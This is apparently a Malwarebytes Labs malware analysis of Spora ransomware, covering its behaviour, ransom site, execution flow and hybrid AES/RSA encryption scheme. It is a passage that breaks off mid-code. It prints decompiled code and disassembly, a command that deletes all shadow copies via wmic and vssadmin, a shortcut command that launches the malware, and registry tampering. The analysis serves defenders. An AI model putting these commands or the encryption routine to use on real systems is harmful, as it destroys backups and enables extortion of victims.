# Explained: Spora ransomware

blog.malwarebytes.com/threat-analysis/2017/03/spora-ransomware/

Malwarebytes Labs

March 10, 2017

Nowadays, ransomware has become the most popular type of malware. Most of the new families are prepared by amateurs (script-kiddies) and they are distributed on a small scale. There are only a few major players on this market that are prepared by professionals. Recently, Spora ransomware joined this set. As we will see, some of the elements suggest that there is a well-prepared team of criminals behind it.

Spora got some hype of being a ransomware that can encrypt files offline. In fact, this concept is nothing novel – we already saw many ransomware families that can do the same. For example DMA Locker 3.0, Cerber, or some newer editions of Locky. However, it has some other features that make it interesting.

## Analyzed samples

0c1007ba3ef9255c004ea1ef983e02efe918ee59 – case #1

- **4a4a6d26e6c8a7df0779b00a42240e7b – payload #1 – Spora ransomware** <- main focus of this analysis
- 38e645e88c85b64e5c73bee15066ec19 – payload #2 – a downloader similar to this one

## Distribution methodSpora is distributed by various ways – from phishing e-mails (described here) to infected websites dropping malicious payloads.

Some examples of the distribution method used by this ransomware are described here (the campaign from 14.02.2017) and here (the campaign from 06.03.2017).

## Behavioral analysis

After being deployed, Spora ransomware runs silently and encrypts files with selected extensions. Then, it attempts to redeploy itself with elevated privileges. No UAC bypass mechanism has been used – instead, the UAC popup appears repeatedly till the user accepts it:

Then, it deploys another system tool – vssadmin, for deleting shadow copies:

It doesn't even try to be silent – command line window is displayed.

It also drops its own copy into C: directory. Several modifications are being made in existing folder's settings. First of all, Spora disables displaying an arrow icon to indicate shortcuts. It makes all the existing folders as hidden and creates shortcuts to each of them. The shortcut not only deploys the original folder but also the dropped malware sample.

Example of a command, deployed when the user clicks on the shortcut:```
C:\Windows\C:\Windows\system32\cmd.exe /c
start explorer.exe "Program Files"
& type "81d59edde88fc4969d.exe" > "%temp%\81d59edde88fc4969d.exe"
&& "%temp%\81d59edde88fc4969d.exe"
```

Spora doesn't change filenames, nor adds extensions. Each file is encrypted with a separate key (files with the same plaintext are encrypted to different ciphertexts). Encrypted content has high entropy, no patterns are visible, that suggest a stream cipher or chained blocks (probably AES in CBC mode).

Visualization of a file – before and after encryption:The malware drops related files in several locations. The following files can be found in %APPDATA%.

The file with the .KEY extension and a ransom note in HTML format are also dropped on the Desktop:

The .KEY file contains encrypted data about the victim that needs to be uploaded later to the attacker's website for the purpose of synchronizing the status of the victim.

When the encryption finishes, a ransom note pops up. In the first analyzed cases it was in a Russian language. However, other language versions also exists, for example – English note given below:The content of the .KEY file is Base64 encoded and stored as a hidden field inside the ransom note:

```
                <form action='https://spora.bz' method='post'>
            </noscript>
            <input name='u' type='hidden' value='XDATABASE64ENCRYPTED'/><input name='b' type='hidden'
value='WVM11q+EJzL5anjf+0WAfSytsY2ELmBGXyCwS1eWeQjTxlaFjICgJBIsEsyqQOxASL8IDaLJzDIW0vo5D3PlwXRH3wK3luTeJcqqS6uik9dUL3K
DYEf7mYMC9HD2nZnhDIh8CuBlXcfg2xoZlOtR0CQB1eRMbP83qrLgRow9WK2iVpO58ckAQVyW2hacZWpARLDgWplZvCtDh3BXDXV0xKLs9Ta64CTHSXeMs
USCaL4LQnbgPAcSclWmPDLI2pdXS1rmNhVR7gxzZJrYNVmGBRtKd2Gz11+bzBfTRBYCKZiokfQSffPV9xjoLW2+7s4/7WSjcDFv9Sxgi2t9TpKCAQ5C+ZJ
QADVGr8aO+LVMJQZ9EPhnQ1LbiJYBqtxK7vjzQSMmPIP/B0BatMDBMRDnwdzSyOawh7taHtzDrTt5t+CGl33107gb1rP
```

In newer versions (#2) the *.KEY* file was not dropped at all, and the full synchronization with the remote server was based on its equivalent submitted automatically as the hidden field. It shows the second step in evolution of this ransomware – to make the interface even simpler and more accessible.

## Website for the victim

Ransomware itself is not looking sophisticated, except for its website for the victim and the internals of the .KEY file (or it's base64 equivalent). In older versions, a user was asked to upload the .KEY file to the website and all of his/her private information are retrieved, i.e. username, infection date, status, etc.In newer versions, there is no necessity to upload anything – when the user clicks the link on the ransom note, the base64 content containing all the data is submitted automatically.

Some information is also encoded inside the victim ID: country code (first two characters), hash, statistics about encrypted files types (how many particular types of files has been encrypted of each category: office document, PDF, Corel Draw, DB, Image, Archive). You can find a decoder here.

Another step taken by authors to provide a user-friendly interface is the fact that the site (although hosted as a hidden service) does not require users to download a Tor browser, like most of the ransomware, but instead, provides a convenient gateway at *spora.bz*.

## Inside

Spora executable comes packed in various crypters. It has been also observed distributed in bundles with other malware. In case #1, after defeating the first encryption layer, we can find two UPX-packed payloads. They can be unpacked by the standard UPX application. As aresult, we are getting samples that are not further obfuscated. In the mentioned case, Spora ransomware was distributed along with a malicious downloader (38e645e88c85b64e5c73bee15066ec19) similar to the one described here. (Since this article is dedicated to Spora ransomware only, the second payload will not be further described).

### Execution flow

Spora's execution path varies depending on the parameter with which it has been deployed. On its initial run it is executed without any parameter. Then, the basic steps are the following:

1. Create mutex (pattern: *m<VolumeSerialNumber:decimal>*)

2. Decrypt AES protected data stored in the binary (i.e. RSA public key, ransom note, sample ID)

3. Search files with the attacked extensions. Make a list of their paths and statistics of the types.

4. Generate RSA key pair (one per victim)

5. Encrypt files with the selected extensions

After completing these operations, Spora redeploys it's own binary – this time with Administrative privileges (causing UAC alert to pop-up). It passes in the command-line a parameter '\u' that modifies the execution path.

```
  if ( is_u_param )
  {
    delete_shadows();
    delete_shortcuts(v5);
    hObject = CreateFileW(buf, 0x80000000, 3u, 0, 3u, 0x80u, 0);
    if ( !CreateStreamOnHGlobal(0, 1, &ppstm) )
    {
      enum_drives((int (__stdcall *)(WCHAR *, UINT, int, int))sub_404BDF, 0, 0);
      wnet_enum();
      if ( CryptAcquireContextW(&hProv, 0, 0, 0x18u, 0xF0000000) )
      {
        hKey = import_key();
        CryptReleaseContext(0, 0);
      }
      (*(void (__stdcall **)(_DWORD))(v0 + 8))(0);
    }
    CloseHandle(0);
    remove_zoneidentifier_drop_copies();
LABEL_4:
    ExitProcess(0);
```

Some of the steps that are executed in such case are:

1. Delete shadow copies```
memset(&pExecInfo, 0, 60);
pExecInfo.nShow = 0;
pExecInfo.cbSize = 60;
pExecInfo.lpFile = L"wmic.exe";
pExecInfo.lpParameters = L"process call create \"cmd.exe /c vssadmin.exe delete shadows /quiet /all\"";
pExecInfo.fMask = 1024;
v0 = 0;
do
{
  if ( ShellExecuteExW(&pExecInfo) )
    break;
  Sleep(0x10u);
```

2. Modify *lnkfile* settings (in order to hide an arrow added by default to indicate shortcut – more about it's purpose described in the section "Behavioral analysis")

```
phkResult = this;
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Classes\\lnkfile", 0, 2u, &phkResult) )
{
  RegDeleteValueW(phkResult, L"IsShortcut");
  RegCloseKey(phkResult);
  SHChangeNotify(0x8000000, 0, 0, 0);
}
```

3. Drop it's own copy and the ransom not on every drive

4. Deploy explorer displaying the ransom note

### What is attacked?

Spora ransomware attacks the following extensions:

```
xls doc xlsx docx rtf odt pdf psd dwg
cdr cd mdb 1cd dbf sqlite accdb jpg
jpeg tiff zip rar 7z backup sql bak
```

They are grouped in several categories, used to build statistics for the attackers. The categories can be described as such: office documents, PDF/PPT documents, Corel Draw documents, database files, images, and archives:```
ext_office      dd offset a_xls         ; DATA XREF: check_extension_group+26↓r
                                        ; ".xls"
                dd offset a_doc         ; ".doc"
                dd offset a_xlsx        ; ".xlsx"
                dd offset a_docx        ; ".docx"
                dd offset a_rtf         ; ".rtf"
                dd offset a_odt         ; ".odt"
ext_pdf_ppt     dd offset a_pdf         ; DATA XREF: check_extension_group+3C↓r
                                        ; ".pdf"
                dd offset a_ppt         ; ".ppt"
                dd offset a_pptx        ; ".pptx"
ext_coreldraw   dd offset a_psd         ; DATA XREF: check_extension_group+52↓r
                                        ; ".psd"
                dd offset a_dwg         ; ".dwg"
                dd offset a_cdr         ; ".cdr"
ext_databases   dd offset a_cd          ; DATA XREF: check_extension_group+68↓r
                                        ; ".cd"
                dd offset a_mdb         ; ".mdb"
                dd offset a_1cd         ; ".1cd"
                dd offset a_dbf         ; ".dbf"
                dd offset a_sqlite      ; ".sqlite"
                dd offset a_accdb       ; ".accdb"
ext_images      dd offset a_jpg         ; DATA XREF: check_extension_group+7E↓r
                                        ; ".jpg"
                dd offset a_jpeg        ; ".jpeg"
                dd offset a_tiff        ; ".tiff"
ext_archive     dd offset a_zip         ; DATA XREF: check_extension_group+94↓r
                                        ; ".zip"
                dd offset a_rar         ; ".rar"
                dd offset a_7z          ; ".7z"
                dd offset a_backup      ; ".backup"
                dd offset a_sql         ; ".sql"
                dd offset a_bak         ; ".bak"
```

Several system directories are excluded from the attack:

```
windows
program files
program files (x86)
games
```

### How does the encryption works?

Encryption used by Spora ransomware is complex, follows several levels. It uses Windows Crypto API. The executable comes with two hardcoded keys: AES key – used to decrypt elements hardcoded in the binary, and an RSA public key – used to encrypt keys generated on the victim's machine.

In addition to operations related to encrypting victim's files, Spora uses Windows Crypto API for other purposes – i.e. to encrypt temporary data, and to decrypt some elements stored in the binary.

First, it creates a file in %APPDATA% – the filename is the Volume Serial Number. This file is used for temporary storing information.```
00405AE1   CALL 1.0040561E
00405AE6   JMP 1.004059C6
00405AEB   PUSH EBP                              hTemplateFile = NULL
00405AEC   PUSH 0x80                             Attributes = NORMAL
00405AF1   PUSH 0x4                              Mode = OPEN_ALWAYS
00405AF3   PUSH EBP                              pSecurity = NULL
00405AF4   XOR EBX,EBX
00405AF6   INC EBX
00405AF7   PUSH EBX                              ShareMode = FILE_SHARE_READ
00405AF8   PUSH 0xC0000000                       Access = GENERIC_READ|GENERIC_WRITE
00405AFD   PUSH ESI                              FileName = "C:\\Users\\tester\\AppData\\Roaming\\1150106411"
00405AFE   CALL DWORD PTR DS:[<&KERNEL32.CreateFileW>]   CreateFileW
00405B04   MOV DWORD PTR DS:[0x405ED0],EAX
```

The temporarily stored information is encrypted with the help of the function CryptProtectData:

```
004056A5   MOV [LOCAL.3],EAX
004056A8   MOV EAX,[ARG.3]
004056AB   MOV [LOCAL.4],EAX
004056AE   LEA EAX,[LOCAL.2]
004056B1   PUSH EAX                              pDataOut
004056B2   PUSH 0x5                              dwFlags
004056B4   PUSH EDI                              pPromptStruct
004056B5   PUSH EDI                              pvReserved
004056B6   PUSH spora_un.00406970                pOptionalEntropy
004056BB   PUSH EDI                              szDataDescr
004056BC   LEA EAX,[LOCAL.4]
004056BF   PUSH EAX                              DATA_BLOB* inData
004056C0   CALL DWORD PTR DS:[<&CRYPT32.CryptProtectData>]   crypt32.CryptProtectData
004056C6   TEST EAX,EAX
004056C8   JE SHORT spora_un.00405718
004056CA   PUSH ESI
004056CB   MOV ESI,DWORD PTR DS:[<&KERNEL32.WriteFile>]   kernel32.WriteFile
004056D1   PUSH EDI                              pOverlapped = NULL
004056D2   LEA EAX,[ARG.1]
004056D5   PUSH EAX                              pBytesWritten = 0012FEB4
004056D6   PUSH 0x4                              nBytesToWrite = 0x4
004056D8   LEA EAX,[LOCAL.2]
004056DB   PUSH EAX                              Buffer = 0012FEB4
004056DC   PUSH DWORD PTR DS:[0x406998]          hFile = 000000A0 (window)
004056E2   CALL ESI                              WriteFile

EAX=0012FEB4

Address   Hex dump                                          ASCII
0012FEB4  20 1F 00 00 C0 4C 59 00 C4 FF 12 00 E2 97 13 76   ▼..└LY.─ ♦.ΓŚ‼v
0012FEC4  E4 FE 12 00 89 57 40 00 01 00 00 00 C0 4C 59 00   ñ■♦.ëW@.0...└LY.
0012FED4  20 1F 00 00 F8 CC 58 00 00 00 00 00 04 00 64 01   ▼..°╠X.....♦.d0
0012FEE4  00 00 00 00 D7 66 40 00 00 00 00 00 00 00 00 00   ....╫f@.........
0012FEF4  94 FF 12 00 00 80 FD 7F 00 00 00 00 01 06 00 00   ö ♦..Ç²⌂....0♠..
0012FF04  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
```

It includes, i.e. list of the fies to be encrypted (with extensions matching the list):

```
Address   Hex dump                                          ASCII
00594CC0  74 00 43 00 3A 00 5C 00 50 00 72 00 6F 00 67 00   t.C.:.\.P.r.o.g.
00594CD0  72 00 61 00 6D 00 44 00 61 00 74 00 61 00 5C 00   r.a.m.D.a.t.a.\.
00594CE0  4D 00 69 00 63 00 72 00 6F 00 73 00 6F 00 66 00   M.i.c.r.o.s.o.f.
00594CF0  74 00 5C 00 57 00 69 00 6E 00 64 00 6F 00 77 00   t.\.W.i.n.d.o.w.
00594D00  73 00 20 00 4E 00 54 00 5C 00 4D 00 53 00 53 00   s. .N.T.\.M.S.S.
00594D10  63 00 61 00 6E 00 5C 00 57 00 65 00 6C 00 63 00   c.a.n.\.W.e.l.c.
00594D20  6F 00 6D 00 65 00 53 00 63 00 61 00 6E 00 2E 00   o.m.e.S.c.a.n...
00594D30  6A 00 70 00 67 00 54 00 43 00 3A 00 5C 00 50 00   j.p.g.T.C.:.\.P.
00594D40  79 00 74 00 68 00 6F 00 6E 00 32 00 37 00 5C 00   y.t.h.o.n.2.7.\.
00594D50  4C 00 69 00 62 00 5C 00 74 00 65 00 73 00 74 00   L.i.b.\.t.e.s.t.
00594D60  5C 00 69 00 6D 00 67 00 68 00 64 00 72 00 64 00   \.i.m.g.h.d.r.d.
00594D70  61 00 74 00 61 00 5C 00 70 00 79 00 74 00 68 00   a.t.a.\.p.y.t.h.
00594D80  6F 00 6E 00 2E 00 6A 00 70 00 67 00 56 00 43 00   o.n...j.p.g.V.C.
00594D90  3A 00 5C 00 50 00 79 00 74 00 68 00 6F 00 6E 00   :.\.P.y.t.h.o.n.
00594DA0  32 00 37 00 5C 00 4C 00 69 00 62 00 5C 00 74 00   2.7.\.L.i.b.\.t.
00594DB0  65 00 73 00 74 00 5C 00 69 00 6D 00 67 00 68 00   e.s.t.\.i.m.g.h.
00594DC0  64 00 72 00 64 00 61 00 74 00 61 00 5C 00 70 00   d.r.d.a.t.a.\.p.
00594DD0  79 00 74 00 68 00 6F 00 6E 00 2E 00 74 00 69 00   y.t.h.o.n...t.i.
00594DE0  66 00 66 00 3E 00 43 00 3A 00 5C 00 50 00 79 00   f.f.>.C.:.\.P.y.
00594DF0  74 00 68 00 6F 00 6E 00 32 00 37 00 5C 00 4C 00   t.h.o.n.2.7.\.L.
00594E00  69 00 62 00 5C 00 74 00 65 00 73 00 74 00 5C 00   i.b.\.t.e.s.t.\.
00594E10  7A 00 69 00 70 00 64 00 69 00 72 00 2E 00 7A 00   z.i.p.d.i.r...z.
```

The malware sample comes with a hardcoded key that is being imported:It is an AES 256 key, stored in a form of blob. Explanation on the fields in the Blob Header:

```
08 - PLAINTEXTKEYBLOB - key is a session key
02 - CUR_BLOB_VERSION
0x00006610 - AlgID: CALG_AES_256
0x20 - 32 - key length
```

The AES key is used for decrypting another key, stored in a binary – that is an RSA public key:

```
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC6COfj49E0yjEopSpP5kbeCRQp
WdpWvx5XJj5zThtBa7svs/RvX4ZPGyOG0DtbGNbLswOYKuRcRnWfW5897B8xWgD2
AMQd4KGIeTHjsbkcSt1DUye/Qsu0jn4ZB7yKTEzKWeSyon5XmYwoFsh34ueErnNL
LZQcL88hoRHo0TVqAwIDAQAB
-----END PUBLIC KEY-----
```

After that, the same AES key is imported again and used to decrypt other elements:The ransom note in HTML format:

```
00405050  .v JE SHORT 1.00405073
00405052  .  LEA EAX,[ARG.2]
00405055  .  PUSH EAX
00405056  .  PUSH [ARG.1]                                   1.00401318
00405059  .  PUSH ESI
0040505A  .  PUSH ESI
0040505B  .  PUSH ESI
0040505C  .  PUSH [LOCAL.1]
0040505F  .  CALL DWORD PTR DS:[<&ADVAPI32.CryptDecrypt>]   advapi32.CryptDecrypt
00405065  .  TEST EAX,EAX
00405067  .v JE SHORT 1.0040506A

Stack SS:[0012FEE0]=00401318 (1.00401318)

Address   Hex dump                                          ASCII
00401318  EF BB BF 3C 68 74 6D 6C 3E 3C 68 65 61 64 3E 3C  ï»¿<html><head><
00401328  74 69 74 6C 65 3E 53 70 6F 72 61 20 52 61 6E 73  title>Spora Rans
00401338  6F 6D 77 61 72 65 3C 2F 74 69 74 6C 65 3E 3C 6D  omware</title><m
00401348  65 74 61 20 63 68 61 72 73 65 74 3D 27 75 74 66  eta charset='utf
00401358  2D 38 27 3E 3C 73 74 79 6C 65 20 74 79 70 65 3D  -8'><style type=
00401368  22 74 65 78 74 2F 63 73 73 22 3E 62 6F 64 79 20  "text/css">body
00401378  7B 62 61 63 6B 67 72 6F 75 6E 64 3A 23 65 64 65  {background:#ede
00401388  65 66 30 3B 63 6F 6C 6F 72 3A 23 32 32 32 66 33  ef0;color:#222f3
00401398  39 3B 6D 61 72 67 69 6E 3A 30 3B 70 61 64 64 69  9;margin:0;paddi
004013A8  6E 67 3A 30 3B 66 6F 6E 74 2D 73 69 7A 65 3A 31  ng:0;font-size:1
004013B8  33 70 78 3B 66 6F 6E 74 2D 66 61 6D 69 6C 79 3A  3px;font-family:
004013C8  52 6F 62 6F 74 6F 2C 4F 70 65 6E 20 53 61 6E 73  Roboto,Open Sans
004013D8  2C 48 65 6C 76 65 74 69 63 61 20 4E 65 75 65 2C  ,Helvetica Neue,
004013E8  73 61 6E 73 2D 73 65 72 69 66 3B 6C 69 6E 65 2D  sans-serif;line-
004013F8  68 65 69 67 68 74 3A 31 2E 31 35 34 3B 66 6F 6E  height:1.154;fon
00401408  74 2D 77 65 69 67 68 74 3A 34 30 30 3B 7D 68 72  t-weight:400;}hr
```

A hardcoded ID of the sample:

```
00405052  .  LEA EAX,[ARG.2]
00405055  .  PUSH EAX
00405056  .  PUSH [ARG.1]                                   1.004011D4
00405059  .  PUSH ESI
0040505A  .  PUSH ESI
0040505B  .  PUSH ESI
0040505C  .  PUSH [LOCAL.1]
0040505F  .  CALL DWORD PTR DS:[<&ADVAPI32.CryptDecrypt>]   advapi32.CryptDecrypt
00405065  .  TEST EAX,EAX

EAX=00000001

Address   Hex dump                                          ASCII
004011D4  44 32 38 33 43 33 31 39 37 32 00 00 00 00 00 00  D283C31972......
```

```
D283C31972
```

For every victim, Spora creates locally a fresh pair of RSA keys. Below you can see the fragment of code generating new RSA key pair (1024 bit):

```
00405C01  .v JE 1.00405C98
00405C07  .  LEA EAX,DWORD PTR SS:[ESP+0x10]
00405C0B  .  PUSH EAX
00405C0C  .  PUSH 0x4000001
00405C11  .  PUSH 0xA400
00405C16  .  PUSH DWORD PTR DS:[0x405EB0]
00405C1C  .  CALL DWORD PTR DS:[<&ADVAPI32.CryptGenKey>]    advapi32.CryptGenKey
```

Explanation of the parameters:

```
0xA400 - AlgId: CALG_RSA_KEYX
0x04000001 - RSA1024BIT_KEY | CRYPT_EXPORTABLE
```

The private key from the generated pair is exported and Base64 encoded:```
00404FC6  .  PUSH EBX
00404FC7  .  PUSH 0x1
00404FC9  .  PUSH [LOCAL.1]                                                   0x254
00404FCC  .  PUSH [LOCAL.3]
00404FCF  .  CALL DWORD PTR DS:[<&CRYPT32.CryptBinaryToStringW>]              crypt32.CryptBinaryToStringW
00404FD5  .  TEST EAX,EAX
00404FD7  .v JE spora_un.00405101
00404FDD  .  PUSH [LOCAL.2]
00404FE0  .  PUSH 0x40
00404FE2  .  CALL ESI                                                         kernel32.lstrcatA
00404FE4  .  MOV [ARG.1],EAX
00404FE7  .  CMP EAX,EBX
00404FE9  .v JE spora_un.00405101
00404FEF  .  LEA ECX,[LOCAL.2]
00404FF2  .  PUSH ECX                                                         kernel32.760D97C2
00404FF3  .  PUSH EAX
00404FF4  .  PUSH 0x1
00404FF6  .  PUSH [LOCAL.1]                                                   0x254
00404FF9  .  PUSH [LOCAL.3]
00404FFC  .  CALL DWORD PTR DS:[<&CRYPT32.CryptBinaryToStringA>]              crypt32.CryptBinaryToStringA
00405002  .  MOV EAX,[LOCAL.2]
00405005  .  ADD EAX,0x2BE
0040500A  .  PUSH EAX
0040500B  .  PUSH 0x40
0040500D  .  CALL ESI                                                         kernel32.lstrcatA
0040500F  .  MOV EDI,EAX
00405011  .  MOV [LOCAL.4],EDI
00405014  .  CMP EDI,EBX
00405016  .v JE spora_un.004050F8
0040501C  .  PUSH spora_un.00404610                                           String2 = "-----BEGIN RSA PRIVATE KEY-----\r\n"
00405021  .  PUSH EDI                                                         String1 = 002737F8
00405022  .  CALL DWORD PTR DS:[<&KERNEL32.lstrcpyA>]                         lstrcpyA
00405028  .  PUSH [ARG.1]                                                     StringToAdd = "BwIAAACkAABSU0EyAAQAAAEAAQB9KqLBUgVv42p8XOwdekuHkVL
0040502B  .  MOV ESI,DWORD PTR DS:[<&KERNEL32.lstrcatA>]                      kernel32.lstrcatA
00405031  .  PUSH EDI                                                         ConcatString = "-----BEGIN RSA PRIVATE KEY-----\r\n"
00405032  .  CALL ESI                                                         lstrcatA
```

The formated version of the private key is stored in a buffer – along with the collected data about the machine and the infection, including: date, username, country code, malware sample id, and statistics of encrypted file types.

Example:

```
00403F4F  .  PUSH 1.004011D4                              ASCII "D283C31972"
00403F54  .  PUSH EDI
00403F55  .  CALL ESI                                     kernel32.lstrcatA
00403F57  .  PUSH 1.00403300
00403F5C  .  PUSH EDI
00403F5D  .  CALL ESI                                     kernel32.lstrcatA
00403F5F  .  PUSH EDI
00403F60  .  CALL EBX                                     kernel32.lstrlenA
00403F62  .  PUSH DWORD PTR DS:[0x405EA4]                 <%u> = 0x6
00403F68  .  ADD EDI,EAX
00403F6A  .  PUSH DWORD PTR DS:[0x405EA0]                 <%u> = 26 (38.)
00403F70  .  PUSH DWORD PTR DS:[0x405E9C]                 <%u> = 0x8
00403F76  .  PUSH DWORD PTR DS:[0x405E98]                 <%u> = 0x0
00403F7C  .  PUSH DWORD PTR DS:[0x405E94]                 <%u> = 0x0
00403F82  .  PUSH DWORD PTR DS:[0x405E90]                 <%u> = 0x2
00403F88  .  PUSH 1.004032C4                              Format = "%u|%u|%u|%u|%u|%u"
00403F8D  .  PUSH EDI                                     s = 002F4767
00403F8E  .  CALL DWORD PTR DS:[<&USER32.wsprintfA>]      wsprintfA
00403F94  .  ADD ESP,0x20
00403F97  >  PUSH [ARG.1]                                 hMemory = 002F4090

004032C4=1.004032C4 (ASCII "%u|%u|%u|%u|%u|%u")

Address   Hex dump                                          ASCII
002F4706  5A 0D 0A 46 79 41 53 49 33 5A 4E 61 33 62 53 78  Z..FyASI3ZNa3bSx
002F4716  50 64 42 36 4A 62 63 47 59 41 33 65 48 30 3D 0D  PdB6JbcGYA3eH0=.
002F4726  0A 2D 2D 2D 2D 2D 45 4E 44 20 52 53 41 20 50 52  .-----END RSA PR
002F4736  49 56 41 54 45 20 4B 45 59 2D 2D 2D 2D 2D 0D 0A  IVATE KEY-----..
002F4746  30 36 2E 30 33 2E 32 30 31 37 7C 74 65 73 74 65  06.03.2017|teste
002F4756  72 7C 50 4F 4C 7C 44 32 38 33 43 33 31 39 37 32  r|POL|D283C31972
002F4766  7C 32 7C 30 7C 30 7C 38 7C 33 38 7C 36 00 00 00  |2|0|0|8|38|6...
```

Then, another AES key is being generated. It is exported and encrypted by the public RSA key, that was hardcoded in the sample. Below – encrypting the exported AES key blob:```
00405124  PUSH 0x1000001
00405129  PUSH 0x6610                                          AES_256
0040512E  PUSH DWORD PTR DS:[0x406978]
00405134  CALL DWORD PTR DS:[<&ADVAPI32.CryptGenKey>]          advapi32.CryptGenKey
0040513A  TEST EAX,EAX
0040513C  JE spora_un.0040526F
00405142  PUSH EBX
00405143  PUSH EDI
00405144  LEA EAX,[ARG.27]
00405147  PUSH EAX
00405148  LEA EAX,[LOCAL.8]
0040514B  PUSH EAX
0040514C  XOR EBX,EBX
0040514E  PUSH EBX
0040514F  PUSH 0x8
00405151  PUSH EBX
00405152  PUSH [ARG.25]
00405155  MOV ESI,0x80
0040515A  MOV [ARG.27],ESI                                     advapi32.CryptEncrypt
0040515D  CALL DWORD PTR DS:[<&ADVAPI32.CryptExportKey>]       advapi32.CryptExportKey
00405163  TEST EAX,EAX
00405165  JE spora_un.0040525F
0040516B  PUSH ESI                                             advapi32.CryptEncrypt
0040516C  MOV ESI,DWORD PTR DS:[<&ADVAPI32.CryptEncrypt>]      advapi32.CryptEncrypt
00405172  LEA EAX,[ARG.27]
00405175  PUSH EAX
00405176  LEA EAX,[LOCAL.8]
00405179  PUSH EAX
0040517A  PUSH EBX
0040517B  PUSH 0x1
0040517D  PUSH EBX
0040517E  PUSH DWORD PTR DS:[0x406990]
00405184  CALL ESI                                             advapi32.CryptEncrypt; <&ADVAPI32.CryptEncrypt>

Stack address=0012FE4C
EAX=0012FE4C

Address   Hex dump
0012FE4C  08 02 00 00 10 66 00 00 20 00 00 00 7B 19 7D F7
0012FE5C  57 99 7F 9C A2 5F 49 BE B4 C3 37 A4 62 48 98 C7
0012FE6C  2A 6A FE 39 1F C5 33 C8 CC FE 70 90 8F 3B 27 00
0012FE7C  9F A1 0D 76 11 A6 0D 76 9C 45 40 00 9C FE 12 00
0012FE8C  E0 FE 12 00 74 FE 12 00 8F 3B 27 00 C4 FE 12 00
0012FE9C  65 E1 C3 75 A0 13 64 03 FE FF FF FF 50 00 4F 00
0012FEAC  00 00 00 00 30 14 28 00 F8 CC 26 00 00 00 00 00
```

The generated AES key is used to encrypt the victim's data (including the private key from the generated pair):

```
0040517D  PUSH EBX
0040517E  PUSH DWORD PTR DS:[0x406990]
00405184  CALL ESI                                    advapi32.CryptEncrypt; <&ADVAPI32.CryptEncrypt>
00405186  PUSH [ARG.30]                               String = "-----BEGIN RSA PRIVATE KEY-----\r\nBwIAA
00405189  CALL DWORD PTR DS:[<&KERNEL32.lstrlenA>]    lstrlenA
0040518F  AND EAX,0xFFFFFFF0
00405192  ADD EAX,0x20
00405195  PUSH EAX
00405196  MOV [ARG.26],EAX
00405199  LEA EAX,[ARG.26]
0040519C  PUSH EAX
0040519D  PUSH [ARG.30]
004051A0  PUSH EBX
004051A1  PUSH EBX
004051A2  PUSH EBX
004051A3  PUSH [ARG.25]
004051A6  CALL ESI                                    advapi32.CryptEncrypt

k/VjHtEgKsUpBnE/L\r")
Stack SS:[0012FEE8]=002737F8, (ASCII "-----BEGIN RSA PRIVATE KEY-----\r\nBwIAAACkAABSU0EyAAQAAAEAAQB9KqLBUg

Address   Hex dump                                          ASCII
002737F8  2D 2D 2D 2D 2D 42 45 47 49 4E 20 52 53 41 20 50  -----BEGIN RSA P
00273808  52 49 56 41 54 45 20 4B 45 59 2D 2D 2D 2D 2D 0D  RIVATE KEY-----.
00273818  0A 42 77 49 41 41 41 43 6B 41 41 42 53 55 30 45  .BwIAAACkAABSU0E
00273828  79 41 41 51 41 41 41 45 41 41 51 42 39 4B 71 4C  yAAQAAAEAAQB9KqL
00273838  42 55 67 56 75 34 32 70 38 58 4F 77 64 65 6B 75  BUgVu42p8XOwdeku
00273848  48 6B 56 55 33 77 44 49 75 54 4C 35 46 70 39 56  HkVU3wDIuTL5Fp9V
00273858  67 0D 0A 66 68 72 72 4D 69 62 6D 50 49 4F 75 49  g..fhrrMibmPIOuI
00273868  74 67 44 4B 6B 34 4B 44 61 41 6B 7A 5A 67 71 61  tgDKk4KDaAkzZgqa
00273878  51 4C 41 50 39 76 70 7A 56 48 74 6A 78 6D 65 65  QLAP9vpzVHtjxmee
00273888  69 54 48 30 72 44 67 77 49 37 2F 38 56 43 70 45  iTH0rDgwI7/8VCpE
00273898  77 50 52 0D 0A 4B 55 42 4A 74 62 4C 51 47 34 45  wPR..KUBJtbLQG4E
002738A8  79 66 78 48 45 38 4A 63 5A 4C 55 63 67 6A 69 2F  yfxHE8JcZLUcgji/
002738B8  61 45 32 79 71 4E 78 77 35 61 41 62 6E 59 6B 6F  aE2yqNxw5aAbnYko
002738C8  64 4E 44 38 6B 2F 59 6A 48 74 45 67 4B 73 55 70  dND8k/YjHtEgKsUp
```

The prepared encrypted content is merged into one data block. First, the AES encrypted victim's data is copied. After that follows the RSA encrypted AES key (selected on the below picture):This merged data is stored in the .KEY file (or in the hidden, base64 encoded content in the ransom note). It needs to be uploaded to the server by the victim – that's how the attackers get access to the data necessary to decrypt files after the ransom is paid.

Spora does not change files' extensions, so it needs some other method of identifying whether or not the individual file is encrypted. It is done by reading some fragments of the content.

```
pFile = CreateFileW(lpFileName, 0xC0000000, 1u, 0, 3u, 128u, 0);
if ( pFile != (HANDLE)-1 )
{
  FileSizeHigh = 0;
  file_size = GetFileSize(pFile, &FileSizeHigh);
  if ( file_size >= 32
    && SetFilePointer(pFile, -132, 0, 2u) != -1// -132 characters from FILE_END
    && ReadFile(pFile, &Buffer, 128u, &NumberOfBytesRead, 0)
    && NumberOfBytesRead == 128
    && ReadFile(pFile, &_crc32, 4u, &NumberOfBytesRead, 0)
    && NumberOfBytesRead == 4 )
  {
    buffer_crc32 = RtlComputeCrc32(0, &Buffer, 128);
    if ( buffer_crc32 == _crc32 )
    {
      status = 2;                       // file is encrypted
    }
    else
    {                                   // perform file encryption
```As we can see above, the 132 bytes at the end of the file are reserved for the data stored by Spora: 128 byte long AES key followed by its 4 byte long Crc32. In order to decide if the file is encrypted or not, data at the file's end is read and the saved Crc32 is compared with the computed Crc32 of the read 128 bytes. If the check passed, Spora finishes processing the file. Otherwise, it follows with the encryption:

```
v4 = CreateFileMappingW(pFile, 0, 4u, 0, dwMaximumSizeLow, 0);
hObject = v4;
if ( v4 )
{
  file_view = (BYTE *)MapViewOfFile(v4, 6u, 0, 0, dwMaximumSizeLow);
  if ( file_view )
  {
    if ( CryptGenKey(0, 0x6610u, 1u, &phKey) )// 0x6610 -> CALG_AES_256
    {
      bufSize = 128;
      if ( CryptExportKey(phKey, 0, 8u, 0, (BYTE *)&aes_key, &bufSize)// export generated AES key
